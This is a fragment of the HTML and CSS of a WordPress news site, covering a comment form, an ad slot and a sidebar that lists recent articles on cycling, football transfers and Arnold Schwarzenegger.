          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_107 .td-comments-title a,
        .tdi_107 .td-comments-title span{
            font-family:Source Sans Pro !important;font-size:19px !important;font-weight:900 !important;
        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_107 .td-comments-title a,
        .tdi_107 .td-comments-title span{
            font-family:Source Sans Pro !important;font-size:18px !important;font-weight:900 !important;
        }.tdi_107 input[type=text],
        .tdi_107 textarea{
            font-family:Gelasio !important;font-size:14px !important;
        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/treat-yourself-madewell-zip-transport-tote/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://condorpost.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Comment:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Comment:</label>
                            <div class="td-warning-comment">Please enter your comment!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Name:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Name:*</label>
                                <div class="td-warning-author">Please enter your name here</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                <div class="td-warning-email">Please enter your email address here</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1020' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div></div></div></div></div></div><div class="vc_column tdi_109  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_109{
                    vertical-align: baseline;
                }.tdi_109 > .wpb_wrapper,
				.tdi_109 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_109 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_109 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_109 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_109{
width:340px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_109{
width:240px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_109{
width:230px !important;
}
}

</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_110 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_110{
margin-bottom:20px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_110 { 
display:none !important;
} }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_110{
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_110{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_110.td-a-rec{
					text-align: center;
				}.tdi_110 .td-element-style{
					z-index: -1;
				}.tdi_110 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_110 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="#" class="td_spot_img_all"><img src="https://condorpost.com/wp-content/uploads/2023/01/corhaz-300.jpg"  alt="spot_img" width="300"  height="250"  /></a></div></div><div class="td_block_wrap td_block_title tdi_111 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_111" >
<style>
.td-theme-wrap .tdi_111 .td-block-title > *,
            .td-theme-wrap .tdi_111 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_111 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_111 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_111 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_111 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4c4084;
            }

            .td-theme-wrap .tdi_111 .td-subcat-dropdown ul:after {
                background-color: #4c4084;
            }
            
            
            .td-theme-wrap .tdi_111 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_111 .td_quote_on_blocks,
            .td-theme-wrap .tdi_111 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_111 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_111 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_111 .td-instagram-user a {
                color: #4c4084;
            }

            .td-theme-wrap .tdi_111 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_111 .td-load-more-wrap a:hover {
                background-color: #4c4084;
                border-color: #4c4084;
            }

            .td-theme-wrap .tdi_111 .td-read-more a,
            .td-theme-wrap .tdi_111 .td-weather-information:before,
            .td-theme-wrap .tdi_111 .td-weather-week:before,
            .td-theme-wrap .tdi_111 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_111 .td-post-category,
            .td-theme-wrap .tdi_111 .td-post-category:hover {
                background-color: #4c4084;
            }
/* inline tdc_css att */

.tdi_111{
margin-bottom:-5px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_111 { 
display:none !important;
} }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_111{
margin-bottom:-15px !important;
}
}

</style>
<style>
/* custom css */
body .tdi_111 .td-block-title a,
				body .tdi_111 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:24px !important;font-weight:900 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_111 .td-block-title a,
				body .tdi_111 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:19px !important;font-weight:900 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_111 .td-block-title a,
				body .tdi_111 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:18px !important;font-weight:900 !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Latest article</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_112 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_112" >
<style>

/* inline tdc_css att */

.tdi_112{
margin-bottom:30px !important;
padding-top:19px !important;
padding-right:19px !important;
padding-bottom:19px !important;
padding-left:19px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_112 { 
display:none !important;
} }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_112{
margin-bottom:5px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_112{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_112 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_112 .entry-thumb{
					background-position: center 50%;
				}.tdi_112 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
                	display: block; order: 1;
                }.ie10 .tdi_112 .td-image-container,
				.ie11 .tdi_112 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_112 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.tdi_112 .td-module-meta-info{
                	flex: 1;
                
					padding: 4px 10px 0 0;
				
					border-color: #eaeaea;
				}.tdi_112 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_112 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_112 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_112 .td-post-vid-time{
					display: block;
				}.tdi_112 .td-post-category{
					padding: 3px 4px 2px;
				
					font-family:Source Sans Pro !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_112 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_112 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_112 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_112 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_112 .td-read-more{
					display: none;
				}.tdi_112 .td-author-date{
					display: inline;
				}.tdi_112 .td-post-author-name{
					display: none;
				}.tdi_112 .entry-review-stars{
					display: inline-block;
				}.tdi_112 .td-icon-star,
                .tdi_112 .td-icon-star-empty,
                .tdi_112 .td-icon-star-half{
					font-size: 15px;
				}.tdi_112 .td-module-comments{
					display: none;
				}.tdi_112 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_112 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_112 .td_module_wrap:hover .td-module-title a{
					color: #4c4084 !important;
				}.tdi_112 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_112 .td-post-author-name a{
					color: #000000;
				}.tdi_112 .td-post-date,
				.tdi_112 .td-post-author-name span{
					color: #000000;
				}.tdi_112 .entry-title{
					font-family:Gelasio !important;font-size:15px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_112 .td-editor-date,
				.tdi_112 .td-editor-date .td-post-author-name a,
				.tdi_112 .td-editor-date .entry-date,
				.tdi_112 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_112 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_112 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_112 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_112 .td-module-container:before{
					bottom: -10px;
				}.tdi_112 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_112 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_112 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_112 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_112 .entry-title{
					font-family:Gelasio !important;font-size:14px !important;line-height:1.1 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_112 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_112 .td-module-meta-info{
					padding: 0 10px 0 0;
				}.tdi_112 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_112 .td-module-container:before{
					bottom: -5px;
				}.tdi_112 .td-post-date,
				.tdi_112 .td-post-author-name span{
					display: none;
				}.tdi_112 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_112 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_112 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_112 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_112 .entry-title{
					font-family:Gelasio !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_112 .td-editor-date,
				.tdi_112 .td-editor-date .td-post-author-name a,
				.tdi_112 .td-editor-date .entry-date,
				.tdi_112 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_112 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_112 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_112 .td-module-container:before{
					bottom: -15px;
				}.tdi_112 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_112 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_112 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_112 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_112 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_112 = new tdBlock();
block_tdi_112.id = "tdi_112";
block_tdi_112.atts = '{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"947","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","f_title_font_weight":"700","title_txt_hover":"#4c4084","modules_category":"above","modules_category_padding":"3px 4px 2px","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#000000","date_txt":"#000000","show_btn":"none","show_excerpt":"none","show_com":"none","image_height":"100","image_floated":"float_right","show_cat":"none","meta_padding":"eyJhbGwiOiI0cHggMTBweCAwIDAiLCJwb3J0cmFpdCI6IjAgMTBweCAwIDAifQ==","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxMCJ9","modules_divider":"","category_id":"","tdc_css":"[base64]","show_author":"none","image_width":"26","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","sort":"","image_size":"td_324x400","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1020","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_112","tdc_css_class":"tdi_112","tdc_css_class_style":"tdi_112_rand_style"}';
block_tdi_112.td_column_number = "1";
block_tdi_112.block_type = "td_flex_block_1";
block_tdi_112.post_count = "5";
block_tdi_112.found_posts = "899";
block_tdi_112.header_color = "";
block_tdi_112.ajax_pagination_infinite_stop = "";
block_tdi_112.max_num_pages = "180";
tdBlocksArray.push(block_tdi_112);
</script><div class="td-block-title-wrap"></div><div id=tdi_112 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://condorpost.com/how-long-you-should-cycling-everyday-to-stay-healthy/" rel="bookmark" class="td-image-wrap " title="How long you should cycling everyday to stay healthy?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://condorpost.com/wp-content/uploads/2023/07/pexels-petar-starcevic-2389134-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://condorpost.com/how-long-you-should-cycling-everyday-to-stay-healthy/" rel="bookmark" title="How long you should cycling everyday to stay healthy?">How long you should cycling everyday to stay healthy?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-04T03:09:02+00:00" >July 4, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://condorpost.com/is-lionel-messi-returning-to-barcelona/" rel="bookmark" class="td-image-wrap " title="Is Lionel Messi returning to Barcelona?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://condorpost.com/wp-content/uploads/2023/07/960x0-324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://condorpost.com/is-lionel-messi-returning-to-barcelona/" rel="bookmark" title="Is Lionel Messi returning to Barcelona?">Is Lionel Messi returning to Barcelona?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-04T03:05:11+00:00" >July 4, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://condorpost.com/is-romelu-lukaku-returning-to-chelsea/" rel="bookmark" class="td-image-wrap " title="Is Romelu Lukaku returning to Chelsea?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://condorpost.com/wp-content/uploads/2023/07/romelu-lukaku-inter-2022-23-1659428917-89419-324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://condorpost.com/is-romelu-lukaku-returning-to-chelsea/" rel="bookmark" title="Is Romelu Lukaku returning to Chelsea?">Is Romelu Lukaku returning to Chelsea?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-04T03:02:26+00:00" >July 4, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://condorpost.com/mason-mount-transfer-saga/" rel="bookmark" class="td-image-wrap " title="Mason Mount transfer saga" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://condorpost.com/wp-content/uploads/2023/07/tottenham-chelsea-mason-mount-2023-324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://condorpost.com/mason-mount-transfer-saga/" rel="bookmark" title="Mason Mount transfer saga">Mason Mount transfer saga</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-04T02:57:32+00:00" >July 4, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://condorpost.com/net-worth-family-and-lifestyle-of-arnold-schwarzenegger/" rel="bookmark" class="td-image-wrap " title="Net worth, family and lifestyle of Arnold Schwarzenegger" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://condorpost.com/wp-content/uploads/2023/07/10-Best-Arms-Olympia-Arnold-Schwarzenegar-324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://condorpost.com/net-worth-family-and-lifestyle-of-arnold-schwarzenegger/" rel="bookmark" title="Net worth, family and lifestyle of Arnold Schwarzenegger">Net worth, family and lifestyle of Arnold Schwarzenegger</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-04T02:53:43+00:00" >July 4, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_113" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_114  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_114,
                .tdi_114 .tdc-columns{
                    min-height: 0;
                }.tdi_114,
				.tdi_114 .tdc-columns{
				    display: block;
				}.tdi_114 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_114 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_114 .tdc-row-video-background-error,
	                .tdi_114 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_114 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_114 .tdc-row-video-background-error,
	                .tdi_114 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_114 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_114 .tdc-row-video-background-error,
	                .tdi_114 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

.tdi_114{
margin-top:40px !important;
}

.tdi_114 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_114{
margin-top:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_114{
margin-top:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_114{
margin-top:20px !important;
}
}

</style><div class="vc_column tdi_116  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_116{
                    vertical-align: baseline;
                }.tdi_116 > .wpb_wrapper,
				.tdi_116 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_116 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_116 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_116 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_116{
width:calc(100% - 340px) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_116{
width:calc(100% - 240px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_116{
width:calc(100% - 230px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_116{
width:100% !important;
}
}

